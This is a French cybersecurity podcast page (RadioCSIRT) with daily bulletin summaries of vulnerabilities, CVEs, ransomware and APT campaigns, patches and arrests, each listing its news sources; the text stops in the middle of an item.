Discover RadioCSIRT : L’Actu Cyber Qui Protège Votre Quotidien !

RadioCSIRT : L’Actu Cyber Qui Protège Votre Quotidien !

RadioCSIRT : L’Actu Cyber Qui Protège Votre Quotidien !

Author: Marc Frédéric GOMEZ

Subscribed: 45Played: 5,571Subscribe

Share

© Marc Frederic GOMEZ

Description

🎙 Marc Frédéric Gomez, expert en cybersécurité, vous livre chaque jour l’essentiel des menaces, attaques et stratégies de défense à connaître.

🔎 Au programme :

✔️ Décryptage des cyberattaques et vulnérabilités critiques

✔️ Veille stratégique pour les CSIRT, CERT et pros de la cybersécurité

✔️ Sources et références pour approfondir chaque sujet

💡 Pourquoi écouter RadioCSIRT ?

🚀 Restez à jour en quelques minutes par jour

🛡️ Anticipez les menaces avec des infos fiables et techniques

📢 Une veille indispensable pour les pros de l’IT et de la sécurité

🔗 Écoutez, partagez et sécurisez votre environnement !

📲 Abonnez-vous et laissez une note ⭐ sur votre plateforme préférée !

474 Episodes

Reverse

Bienvenue dans votre bulletin cybersécurité du jour 🕵️♂️🔥

🐚 Rhysida — Campagne malvertising et abuse de certificats signés

Le gang Rhysida poursuit sa campagne en utilisant OysterLoader, un outil d’accès initial distribué via des publicités malveillantes imitant Microsoft Teams et PuTTy.L’analyse d’Expel recense plus de 40 certificats de signature de code abusés depuis juin 2025, dont certains émis par Microsoft Trusted Signing. Les certificats compromis permettent de signer des binaires malveillants avec un faible taux de détection.

🌐 BIND 9 — Deux failles critiques non corrigées

La Shadowserver Foundation alerte sur plus de 8 200 serveurs DNS vulnérables aux failles CVE-2025-40778 et CVE-2025-40780, dont une centaine situés aux Pays-Bas. Ces vulnérabilités permettent des attaques de type cache poisoning, redirigeant les utilisateurs vers de fausses adresses IP. Le NCSC néerlandais anticipe une exploitation active de ces failles.

🧩 Open VSX Registry — Jetons exposés et extensions piégées

L’Eclipse Foundation a confirmé un incident lié à la fuite de jetons de publication de développeurs.

Des extensions malveillantes ont été diffusées sur la plateforme via ces jetons.

Toutes les extensions identifiées ont été retirées, et de nouvelles mesures de sécurité ont été instaurées : durée de vie limitée des jetons, révocation accélérée et scans automatisés lors de la publication.

🎯 Campagne d’espionnage — Cibles militaires russes et biélorusses

Cyble et Seqrite ont identifié une opération de spear-phishing utilisant de faux documents militaires au format LNK. Les scripts exécutés installent un service OpenSSH local sur le port 20321 et un service caché Tor, permettant exfiltration et accès distant. La campagne présente des similarités avec les tactiques du groupe Sandworm, sans attribution confirmée à ce stade.

💻 Jabber Zeus — Arrestation de “MrICQ” aux États-Unis

Yuriy Igorevich Rybtsov, alias MrICQ, développeur du groupe Jabber Zeus, a été extradé d’Italie vers les États-Unis. Inculpé en 2012, il est accusé d’avoir participé au vol de plusieurs dizaines de millions de dollars via le trojan bancaire Zeus. Son ancien complice Vyacheslav “Tank” Penchukov purge une peine de 18 ans de prison.

🧠 Kimsuky — Nouveau backdoor HttpTroy

Gen Digital a révélé une campagne ciblant la Corée du Sud via un fichier ZIP piégé se présentant comme une facture VPN. Le malware HttpTroy, implant final de la chaîne, permet capture d’écran, transfert de fichiers et exécution de commandes. L’attaque, attribuée au groupe nord-coréen Kimsuky, emploie de multiples couches d’obfuscation pour contourner l’analyse.

⚡️ On ne réfléchit pas, on patch ! 🚀

📚 Sources :

https://expel.com/blog/certified-oysterloader-tracking-rhysida-ransomware-gang-activity-via-code-signing-certificates/

https://www.security.nl/posting/911521/'Duizenden+dns-servers+missen+belangrijke+update+voor+BIND+9-lekken?channel=rss

https://cyberpress.org/open-vsx-registry/

https://www.helpnetsecurity.com/2025/11/03/russian-belarusian-military-spear-phishing/

https://krebsonsecurity.com/2025/11/alleged-jabber-zeus-coder-mricq-in-u-s-custody/

https://thehackernews.com/2025/11/new-httptroy-backdoor-poses-as-vpn.html

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #Rhysida #OysterLoader #BIND9 #OpenVSX #Kimsuky #HttpTroy #JabberZeus #APT #DNS #CERT #SOC #CTI #RadioCSIRT 🎧🔥

⚡️Bienvenue dans votre bulletin cybersécurité du jour 🕵️♂️🔥

🎓 University of Pennsylvania — Enquête sur un email frauduleux massif

Un message offensant et menaçant de fuite de données a été envoyé à des milliers d’étudiants et anciens élèves via l’adresse du Graduate School of Education. L’université confirme qu’il s’agit d’un email usurpé. L’équipe de réponse à incident est mobilisée.

🕸️ Vampire Wi-Fi — Les réseaux publics piégés

Des hotspots frauduleux imitent des points d’accès légitimes dans les aéroports, hôtels et cafés. Ces “Evil Twin Networks” interceptent le trafic via des outils de capture de paquets. Les chercheurs de McAfee rappellent que ces attaques ciblent principalement les voyageurs et les travailleurs nomades.

🐉 Chine — Exploitation mondiale des pare-feux Cisco ASA

Le groupe Storm-1849, attribué à la Chine, cible les appliances Cisco ASA utilisées par des gouvernements et institutions financières dans plusieurs pays. Les failles CVE-2025-30333 et CVE-2025-20362 sont exploitées pour maintenir un accès persistant malgré les correctifs déployés.

🧠 BadCandy — Infection active des routeurs Cisco IOS XE

L’Australian Signals Directorate alerte sur des infections BadCandy exploitant la CVE-2023-20198. Ce webshell Lua permet une prise de contrôle complète des équipements non corrigés. Plus de 400 dispositifs compromis ont été recensés en Australie.

🛰️ Proton — Lancement du Data Breach Observatory

La société suisse Proton dévoile un service qui recense les violations de données non déclarées, détectées sur le dark web.

L’observatoire a déjà identifié 300 millions d’enregistrements issus de 794 attaques uniques depuis le début de l’année 2025.

🧩 Russie — Arrestation des développeurs du malware Meduza

Le ministère de l’Intérieur russe annonce l’arrestation de trois suspects accusés d’avoir conçu et diffusé l’infostealer Meduza.

Le malware collectait des identifiants, cookies, portefeuilles crypto et données systèmes sur plus de cent navigateurs et applications.

🌐 Google Chrome — 20 failles corrigées dans la dernière mise à jour

Google publie une mise à jour de Chrome 142.0.7444.59/.60 corrigeant 20 vulnérabilités, dont la CVE-2025-12428 et la CVE-2025-12036 dans le moteur V8.

Ces failles pouvaient permettre une exécution de code à distance via des pages JavaScript malveillantes.

⚡️ On ne réfléchit pas, on patch ! 🚀

📚 Sources :

https://therecord.media/upenn-hacker-email-affirmative

https://www.mcafee.com/blogs/internet-security/vampire-wifi-how-public-wi-fi-traps-travelers-in-cyber-attacks-2/

https://therecord.media/chinese-hackers-scan-exploit-firewalls-government

https://securityaffairs.com/184095/hacking/badcandy-webshell-threatens-unpatched-cisco-ios-xe-devices-warns-australian-government.html

https://www.theregister.com/2025/10/30/proton_data_breach_observatory/

https://www.theregister.com/2025/10/31/russia_arrests_three_meduza_cyber_suspects/

https://www.malwarebytes.com/blog/news/2025/10/update-chrome-now-20-security-fixes-just-landed

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #Chrome #Cisco #Proton #McAfee #Meduza #BadCandy #APT #Storm1849 #Unit42

Bienvenue dans votre bulletin cybersécurité du jour 💀🎃

🐉 Lanscope — Exploitation Zero-Day par un groupe chinois

Des hackers liés à la Chine ont exploité une faille zero-day dans Lanscope, un logiciel de gestion réseau japonais. Cette vulnérabilité permettait d’obtenir un accès non autorisé aux systèmes internes. La campagne, détectée par les chercheurs de BleepingComputer, visait principalement des entités gouvernementales et industrielles asiatiques.

🐧 Linux — Nouvelle vulnérabilité critique

Une faille dans le noyau Linux permet une élévation de privilèges locale. Découverte récemment, elle pourrait être exploitée par des attaquants pour compromettre les systèmes serveurs. Les mainteneurs recommandent une mise à jour immédiate de tous les environnements concernés.

💀 Akira Ransomware — Expansion continue

Le groupe Akira continue de cibler des organisations du secteur industriel et éducatif. Les nouvelles attaques observées exploitent des VPN non corrigés pour infiltrer les réseaux avant déploiement du chiffreur. Les opérateurs d’Akira maintiennent une infrastructure active sur le dark web pour publier les données volées.

🧩 SonicWall — Vulnérabilités multiples

Le CERT-FR alerte sur plusieurs vulnérabilités critiques dans SonicWall, permettant l’exécution de code à distance et la compromission de pare-feux. Ces failles affectent plusieurs versions de SonicOS et doivent être corrigées sans délai pour éviter une exploitation massive.

☁️ Red Hat — Correctifs de sécurité importants

Red Hat publie des correctifs pour plusieurs composants critiques de son écosystème, incluant le noyau, systemd et OpenSSL. Ces mises à jour visent à corriger des vulnérabilités pouvant entraîner une compromission à distance ou un déni de service.

📬 Dovecot — Faille d’authentification

Une vulnérabilité affecte le serveur IMAP/POP3 Dovecot, pouvant permettre à un attaquant de contourner certaines vérifications d’authentification dans des configurations spécifiques. Les administrateurs sont invités à appliquer immédiatement la dernière version stable.

⚡️ On ne réfléchit pas, on patch ! 🎃

📚 Sources :

BleepingComputer — https://www.bleepingcomputer.com/news/security/china-linked-hackers-exploited-lanscope-flaw-as-a-zero-day-in-attacks/

CERT-FR — https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0946/

CERT-FR — https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0942/

CERT-FR — https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0950/

CyberPress — https://cyberpress.org/akira-ransomware-group/

CyberPress — https://cyberpress.org/linux-vulnerability/

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #Akira #Linux #RedHat #SonicWall #Dovecot #Lanscope #APT #CERTFR #RadioCSIRT #Ransomware #Infosec #SOC #CERT #CTI

🎧🎃Bienvenue dans votre bulletin cybersécurité du jour 💀⚡️

🧟 VMware Tools — Exploitation active par un groupe chinois

La CISA ordonne aux agences fédérales américaines de corriger la vulnérabilité CVE-2025-41244. Cette faille permet une élévation de privilèges locales sur des machines virtuelles VMware Aria Operations et VMware Tools. Exploitée depuis octobre 2024 par le groupe UNC5174.

🕸️ XWiki Platform — Injection critique CVE-2025-24893

Une vulnérabilité d’injection dans la fonction SolrSearch permet l’exécution de code à distance sans authentification. Score CVSS 9.8, exploitation active confirmée. Correctifs disponibles dans les versions 15.10.11, 16.4.1 et 16.5.0RC1.

🦇 UNC6384 — Espionnage diplomatique en Europe

Des entités diplomatiques en Belgique et Hongrie ont été ciblées par le groupe chinois UNC6384 via des emails piégés. Utilisation du malware PlugX et exploitation d’une vulnérabilité Windows dévoilée en mars 2025. Objectif : surveiller les discussions OTAN et UE.

🧛 Airstalk — Nouvelle souche de malware .NET et PowerShell

Unit 42 identifie un malware baptisé Airstalk, utilisé dans une probable attaque supply chain par un acteur étatique. Il détourne l’API AirWatch/Workspace ONE pour établir un canal C2 caché et exfiltrer cookies, historiques et captures d’écran.

🕷️ Scams personnalisés — Exploitation des empreintes numériques

Des campagnes d’escroquerie exploitent les données publiques des réseaux sociaux pour fabriquer des attaques sur mesure. Les chercheurs de Malwarebytes détaillent les méthodes de collecte et d’usurpation, des voix clonées par IA aux faux profils géolocalisés.

🧙 Microsoft & NSA — Bonnes pratiques Exchange Server

La CISA et la NSA publient un guide international pour durcir les serveurs Exchange on-premises. Renforcement de l’authentification, chiffrement réseau et réduction de la surface d’attaque : trois piliers pour contrer les compromissions persistantes.

⚡️ On ne réfléchit pas, on patch ! 🎃

📚 Sources :

https://www.bleepingcomputer.com/news/security/cisa-orders-feds-to-patch-vmware-tools-flaw-exploited-since-october-2024/

https://cybersecuritynews.com/xwiki-platform-injection-vulnerability-exploited/

https://therecord.media/belgium-hungary-diplomatic-entities-hacked-unc6384

https://unit42.paloaltonetworks.com/new-windows-based-malware-family-airstalk/

https://www.malwarebytes.com/blog/inside-malwarebytes/2025/10/how-scammers-use-your-data-to-create-personalized-tricks-that-work

https://thehackernews.com/2025/10/cisa-and-nsa-issue-urgent-guidance-to.html

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #VMware #UNC5174 #XWiki #Airstalk #UNC6384 #Exchange #Malwarebytes #RadioCSIRT #Halloween #Infosec 🎃👻

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🏦 Maverick Banker — Trojan bancaire via WhatsApp

Une campagne de distribution massive exploite WhatsApp pour déployer le trojan bancaire Maverick Banker. Les victimes reçoivent des messages frauduleux contenant des liens vers des applications malveillantes ciblant les données bancaires. Sensibilisez vos utilisateurs.

🕵️ ForumTroll APT — Spyware Dante

Le groupe APT ForumTroll utilise le spyware Dante, dérivé des outils Hacking Team, pour cibler des organisations sensibles. Capacités avancées de surveillance et d'exfiltration de données. Renforcez vos contrôles de détection des menaces persistantes.

🌐 Mozilla — Multiples vulnérabilités

Nouvelles corrections de sécurité pour Firefox corrigeant une vulnérabilité

💬 Mattermost — Failles de sécurité

Des vulnérabilités affectent la plateforme de collaboration Mattermost. Mises à jour recommandées pour sécuriser vos instances.

☁️ VMware — Correctifs de sécurité

Plusieurs failles identifiées dans les produits VMware nécessitent une attention immédiate. Risques d'élévation de privilèges et d'exécution de code à distance. Appliquez les patches en priorité.

🚨 Canada — Infrastructures critiques ciblées

Des hacktivistes ont compromis des systèmes liés aux infrastructures critiques canadiennes. L'agence gouvernementale de cybersécurité émet une alerte recommandant une vigilance accrue et le renforcement des mesures de protection.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://securelist.com/maverick-banker-distributing-via-whatsapp/117715/

https://securelist.com/forumtroll-apt-hacking-team-dante-spyware/117851/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0936/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0935/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0934/

https://securityaffairs.com/184007/hacktivism/hacktivists-breach-canadas-critical-infrastructure-cyber-agency-warns.html

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #MaverickBanker #ForumTroll #Mozilla #Mattermost #VMware #InfrastructuresCritiques #Canada #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🐱👤 Apache Tomcat — Multiples vulnérabilités

Plusieurs failles affectent Tomcat (10.1.x < 10.1.47, 11.0.x < 11.0.12, 9.0.x < 9.0.110) pouvant mener à l’exécution de code, au DoS et au contournement de politiques de sécurité. Mises à jour requises.

🐧 Kali Linux — 2025.3

Nouvelle snapshot avec 10 nouveaux outils, des améliorations majeures côté sans-fil (incl. Nexmon sur Raspberry Pi) et un rafraîchissement des images/VM.

🧩 WordPress — CVE-2025-4665 (CFDB7)

La vulnérabilité du plugin Contact Form CFDB7 permet des injections SQL et une PHP Object Injection. Mettez à jour ou désactivez le plugin si non maintenu.

🌊 AISURU — DDoS à l’échelle record

Le botnet AISURU est associé à des offensives DDoS de l’ordre de 20 Tb/s contre des cibles grand public, opérant un modèle « DDoS-for-hire ». Renforcez vos capacités de scrubbing/anycast.

🎣 Phishing — Obfuscation par caractères invisibles

Campagnes récentes exploitant des caractères invisibles dans l’objet pour contourner filtres et détection. Revoyez vos règles de normalisation et de détection côté passerelle.

🕊️ ONU — Traité cybercrime

Les États-Unis ont décliné la signature du nouveau traité onusien sur la cybercriminalité, malgré plus de 70 pays signataires à Hanoï. Impact attendu sur la coopération et l’entraide judiciaire.

📒 CISA KEV — Ajouts du 28 octobre 2025

Deux vulnérabilités Dassault Systèmes DELMIA Apriso rejoignent le catalogue KEV : CVE-2025-6204 (injection de code) et CVE-2025-6205 (autorisation manquante). Priorisez les correctifs.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0933/

https://www.linuxjournal.com/content/kali-linux-20253-lands-enhanced-wireless-capabilities-ten-new-tools-infrastructure-refresh

https://cvefeed.io/vuln/detail/CVE-2025-4665

https://securityaffairs.com/183969/malware/aisuru-botnet-is-behind-record-20tb-sec-ddos-attacks.html

https://cyberpress.org/phishing-attack/

https://therecord.media/us-declines-signing-cybercrime-treaty

https://www.cisa.gov/news-events/alerts/2025/10/28/cisa-adds-two-known-exploited-vulnerabilities-catalog

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #ApacheTomcat #KaliLinux #WordPress #CFDB7 #AISURU #Phishing #CybercrimeTreaty #CISA #CVE20256204 #CVE20256205 #CVE202555752 #CVE202555754 #CVE202561795 #CVE20254665 #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

💰 Chainguard — Financement de 280 millions de dollars

Chainguard a levé 280 millions de dollars auprès de General Catalyst pour accélérer la diffusion d’un open source sécurisé et vérifiable.

L’entreprise dépasse désormais 892 millions de dollars de financement total et revendique plus de 1 700 images “zero-CVE” dans son catalogue.

🐧 Xen — CVE-2025-58149

Une vulnérabilité dans l’hyperviseur Xen, référencée CVE-2025-58149, permet une atteinte à la confidentialité des données et un contournement de la politique de sécurité.

Les versions 4.18.x à 4.20.x ainsi que xen-unstable sont concernées en l’absence des correctifs xsa476.

🔐 MongoDB — CVE-2025-12100

Le pilote ODBC MongoDB contient une faille d’élévation de privilèges.

Identifiée sous CVE-2025-12100, elle touche toutes les versions antérieures à 1.4.7.

La mise à jour 1.4.7 corrige le problème.

🧱 TheGreenBow — CVE-2025-11955

Une vulnérabilité dans le client VPN TheGreenBow versions 7.5.x et 7.6.x permet le contournement de la politique de sécurité.

Un correctif est disponible dans le bulletin 18200 publié le 27 octobre 2025.

💻 QNAP — CVE-2025-55315

QNAP alerte sur une faille critique ASP.NET Core affectant NetBak PC Agent sous Windows.

Cette vulnérabilité, référencée CVE-2025-55315, permet à un attaquant de détourner des identités ou de contourner les contrôles HTTP.

QNAP recommande de réinstaller NetBak PC Agent ou de mettre à jour ASP.NET Core.

🌐 OpenVPN — CVE-2025-10680

Une faille critique touche OpenVPN 2.7_alpha1 à 2.7_beta1.

Référencée CVE-2025-10680, elle autorise des injections de scripts via les paramètres DNS pouvant mener à l’exécution de commandes arbitraires.

Le correctif est inclus dans la version 2.7_beta2 publiée le 27 octobre 2025.

💳 Mastercard — Threat Intelligence

Mastercard dévoile Threat Intelligence, une solution de renseignement sur les menaces dédiée à la lutte contre la fraude liée aux paiements.

Basée sur la technologie de Recorded Future, elle fournit des alertes en temps réel sur les tests de cartes, le skimming et les menaces visant les marchands.

Depuis sa phase pilote, elle a permis de neutraliser plus de 9 500 domaines malveillants responsables d’environ 120 millions de dollars de fraude.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://www.prnewswire.com/news-releases/chainguard-announces-280-million-growth-financing-from-general-catalyst-to-usher-in-next-era-of-trusted-open-source-software-302592279.html

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0926/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0929/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0927/

https://www.bleepingcomputer.com/news/security/qnap-warns-its-windows-backup-software-is-also-affected-by-critical-aspnet-flaw/

https://cybersecuritynews.com/openvpn-vulnerability-exposes-systems/

https://www.helpnetsecurity.com/2025/10/28/mastercard-threat-intelligence/

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #Chainguard #MongoDB #TheGreenBow #Xen #QNAP #OpenVPN #Mastercard #CVE202512100 #CVE202511955 #CVE202558149 #CVE202555315 #CVE202510680 #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🧠 Qilin Ransomware — Méthodes d’attaque révélées

Les chercheurs de Talos Intelligence ont analysé plusieurs incidents liés au ransomware Qilin.

Leur étude met en évidence l’usage combiné de scripts PowerShell et d’outils d’administration à distance pour le mouvement latéral, ainsi qu’une persistance via des services Windows légitimes.

Les opérateurs exploitent des failles d’accès initiales sur des VPN mal configurés avant de déployer leurs payloads chiffrants.

🪟 Microsoft Windows — CVE-2025-62813

Une vulnérabilité critique d’exécution de code à distance (RCE) affecte plusieurs versions de Windows Server.

Cette faille, exploitée activement selon Microsoft, réside dans le service RPC et permet à un attaquant non authentifié d’exécuter du code arbitraire avec privilèges système.

Un correctif est disponible via le Microsoft Update Guide.

💬 WhatsApp Web — Extensions Chrome non conformes

Plus de 100 extensions Chrome ont été identifiées par Malwarebytes comme contournant les politiques anti-spam de WhatsApp Web.

Ces extensions injectent des scripts permettant d’automatiser l’envoi massif de messages et de collecter des métadonnées utilisateur.

Google a déjà commencé à retirer certaines d’entre elles du Chrome Web Store.

🧬 PassiveNeuron — Campagne APT avec Cobalt Strike

Kaspersky a révélé une campagne baptisée PassiveNeuron, utilisant des implants sur mesure et des balises Cobalt Strike dans des attaques ciblant des institutions gouvernementales d’Asie du Sud-Est.

Les attaquants exploitent des serveurs de commande déguisés en services cloud légitimes pour masquer leur trafic réseau.

🌏 Hanoï — Signature du traité international contre la cybercriminalité

Plusieurs États, dont la France, le Canada et le Japon, ont signé à Hanoï le premier traité global contre la cybercriminalité.

Ce texte prévoit un cadre commun de coopération judiciaire et de partage d’informations entre pays membres, notamment pour le suivi des flux de cryptoactifs illicites.

🎮 Discord — Vols de comptes via RedTiger Stealer

Des campagnes d’infection basées sur un infostealer dérivé de RedTiger ciblent les utilisateurs Discord.

Les voleurs d’identifiants récupèrent les tokens d’authentification et les vendent sur des places de marché clandestines, facilitant la prise de contrôle de comptes administrateurs de serveurs populaires.

💰 Canada — Amende record contre Cryptomus

Le processeur de paiement Cryptomus, accusé de faciliter le blanchiment d’argent lié à des ransomwares, a écopé d’une amende de 176 millions de dollars canadiens.

Les autorités reprochent à l’entreprise d’avoir hébergé plus de 200 portefeuilles liés à des activités cybercriminelles sans dispositif de conformité KYC.

🧠 ChatGPT Atlas Browser — Contournement des protections IA

Des chercheurs ont démontré qu’il est possible de manipuler le navigateur Atlas Browser alimenté par ChatGPT pour exécuter du code malveillant ou contourner des restrictions d’accès.

L’étude souligne les risques inhérents à l’intégration directe d’IA dans les navigateurs sans isolation de contexte suffisante.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://blog.talosintelligence.com/uncovering-qilin-attack-methods-exposed-through-multiple-cases/

https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-62813

https://www.malwarebytes.com/blog/news/2025/10/over-100-chrome-extensions-break-whatsapps-anti-spam-rules

https://securelist.com/passiveneuron-campaign-with-apt-implants-and-cobalt-strike/117745/

https://therecord.media/cybercrime-treaty-signing-hanoi

https://www.bleepingcomputer.com/news/security/hackers-steal-discord-accounts-with-redtiger-based-infostealer/

https://krebsonsecurity.com/2025/10/canada-fines-cybercrime-friendly-cryptomus-176m/

https://thehackernews.com/2025/10/chatgpt-atlas-browser-can-be-tricked-by.html

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #Qilin #Microsoft #Windows #CVE202562813 #WhatsApp #Chrome #APT #CobaltStrike #Hanoï #TraitéCybercrime #Discord #RedTiger #Cryptomus #IA #AtlasBrowser #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🛰️ Dell Storage Manager — Authentification manquante critique

La CVE-2025-43994 affecte Dell Storage Center – Dell Storage Manager en version DSM 20.1.21. Cette vulnérabilité de type Missing Authentication for Critical Function permet à un attaquant distant non authentifié de provoquer une divulgation d’informations.

🤖 Microsoft Copilot Studio — Phishing OAuth via CoPhish

Une nouvelle technique appelée CoPhish, découverte par Datadog Security Labs, détourne les agents Microsoft Copilot Studio pour envoyer de fausses demandes OAuth depuis des domaines Microsoft légitimes. Les attaquants utilisent des agents malveillants pour récupérer les jetons de session et accéder à des environnements administratifs. Microsoft a confirmé le problème et prépare une mise à jour corrective.

📊 Prévisions vulnérabilités Q4 2025 — Rapport FIRST

Selon Éireann Leverett, environ 12 972 nouvelles vulnérabilités devraient être publiées au quatrième trimestre 2025, avec une marge d’erreur de ±1 156. Le volume pourrait dépasser 14 000 CVE d’ici fin décembre.

L’étude souligne la nécessité de prévoir les vulnérabilités exploitables par produit, fournisseur et vecteur CVSS.

🧩 ASP.NET — Gestion des Machine Keys

Un rapport technique analyse la gestion des Machine Keys ASP.NET et les risques liés à leur mauvaise configuration. Ces clés, utilisées pour signer et chiffrer les cookies d’authentification, peuvent exposer des applications web si elles sont partagées ou mal protégées.

🚨 CVE-2025-43995 — Composant non authentifié sous investigation

Une nouvelle faille identifiée sous la CVE-2025-43995 est en cours d’analyse.

Elle impliquerait un composant critique exposé à distance sans authentification préalable. Les informations techniques complètes seront publiées dès validation par le NVD.

🇷🇺 Russie — Rosselkhoznadzor victime d’une attaque DDoS

L’agence fédérale russe de surveillance vétérinaire et phytosanitaire Rosselkhoznadzor a subi une attaque par déni de service distribué.

L’incident a entraîné des retards dans la gestion des certificats et l’expédition de produits alimentaires à l’international.

💻 RadioCSIRT — Poste de travail idéal pour analyste CERT

Découvrez les critères essentiels pour construire la workstation optimale dédiée à la réponse à incident, la forensique et la cyber threat intelligence, selon les standards d’un CERT moderne.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://cyberpress.org/asp-net-machine-keys/

https://securityaffairs.com/183845/security/russian-rosselkhoznadzor-hit-by-ddos-attack-food-shipments-delayed.html

https://blog.marcfredericgomez.com/the-ideal-workstation-for-a-cert-analyst-incident-response-forensics-and-cti/

https://www.bleepingcomputer.com/news/security/new-cophish-attack-steals-oauth-tokens-via-copilot-studio-agents/

https://www.first.org/blog/20251016-Q4Vulnerability-Forecast

https://www.cisa.gov/news-events/alerts/2025/10/24/microsoft-releases-out-band-security-update-mitigate-windows-server-update-service-vulnerability-cve

https://cvefeed.io/vuln/detail/CVE-2025-43995

https://cvefeed.io/vuln/detail/CVE-2025-43994

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #Dell #Microsoft #Copilot #OAuth #Phishing #FIRST #Vulnerabilités #ASPNet #CVE202543994 #CVE202543995 #Rosselkhoznadzor #DDoS #CERT #CTI #RadioCSIRT #FIRST.ORG

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🛰️ WSUS — Vulnérabilité critique RCE

La CVE-2025-59287 permet l’exécution de code à distance via désérialisation non fiable dans WSUS. Versions affectées : Windows Server 2012, 2016, 2019, 2022 et 2025. Cette faille a été ajoutée au catalogue KEV de la CISA.

🐧 Ubuntu — Multiples failles noyau Linux

Avis CERT-FR (CERTFR-2025-AVI-0922) : nombreuses vulnérabilités affectant Ubuntu 16.04 ESM, 18.04 ESM, 20.04 ESM, 22.04 LTS, 24.04 LTS et 25.04. Correctifs disponibles dans les bulletins USN de l’éditeur.

🧩 MongoDB Atlas ODBC — Élévation de privilèges

Avis CERT-FR (CERTFR-2025-AVI-0916) : la CVE-2025-11575 affecte le pilote SQL ODBC sous Windows avant la version 2.0.1. Une mise à jour est disponible.

🧪 IBM x AMD — Correction d’erreurs quantiques sur CPU classiques

IBM démontre que son algorithme de correction d’erreurs quantiques peut fonctionner sur des processeurs AMD conventionnels.

🚨 La CISA — deux vulnérabilités exploitées au KEV

La première vulnérabilité est la CVE-2025-54236. Elle affecte Adobe Commerce et Magento. La seconde vulnérabilité est la CVE-2025-59287. Elle affecte Microsoft Windows Server Update Service, WSUS.

🛰️ Starlink — Coupure de 2 500 terminaux au Myanmar

SpaceX a désactivé plus de 2 500 kits Starlink utilisés dans des centres d’arnaque basés au Myanmar.

🎯 APT Lazarus — Ciblage du secteur défense européen

La campagne “Operation DreamJob” exploite des offres d’emploi factices et le malware ScoringMathTea contre des entreprises liées aux UAV.

⚡️ On ne réfléchit pas, on patch !

📚 Sources :

https://www.cyber.gov.au/about-us/view-all-content/alerts-and-advisories/critical-vulnerability-in-Microsoft-Windows-Server-Update-Service

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0922/

https://www.cert.ssi.gouv.fr/avis/CERTFR-2025-AVI-0916/

https://www.boursorama.com/bourse/actualites/ibm-affirme-que-l-algorithme-cle-de-correction-d-erreurs-en-informatique-quantique-peut-fonctionner-sur-des-puces-amd-conventionnelles-c93d53040a75f47c0aa461ffb5531c09

https://www.cisa.gov/news-events/alerts/2025/10/24/cisa-adds-two-known-exploited-vulnerabilities-catalog

https://www.theregister.com/2025/10/23/spacex_starlink_myanmar/

https://securityaffairs.com/183783/apt/lazarus-targets-european-defense-firms-in-uav-themed-operation-dreamjob.html

📞 Partagez vos retours :

📱 07 68 72 20 09

📧 radiocsirt@gmail.com

🌐 www.radiocsirt.org

📰 radiocsirt.substack.com

#CyberSécurité #WSUS #Ubuntu #MongoDB #IBM #AMD #CISA #Starlink #Myanmar #Lazarus #UAV #CERT #ThreatIntel #RadioCSIRT

Bienvenue dans votre bulletin cybersécurité du jour ⚡️

🛰️ VMScape — Faille critique entre VM et hôte Linux

La faille CVE-2025-40300 permet à une machine virtuelle malveillante de fuiter des données du système hôte via le prédicteur de branchement CPU. Les processeurs AMD Zen 1 à 5 et Intel Skylake à Alder Lake sont concernés.

⚙️ SchedCP — Des agents IA pour optimiser le noyau Linux

Le projet SchedCP utilise des agents LLM pour ajuster automatiquement les politiques du planificateur via eBPF, améliorant performances et latence du système.

🧩 ISC BIND — Vulnérabilités critiques corrigées

Trois failles (CVE-2025-40778, 40780 et 8677) exposent à un déni de service et à un contournement de politique de sécurité. Des correctifs sont disponibles dans les versions 9.20.15, 9.21.14 et 9.18.41.

🚨 CISA — Nouvelle faille activement exploitée

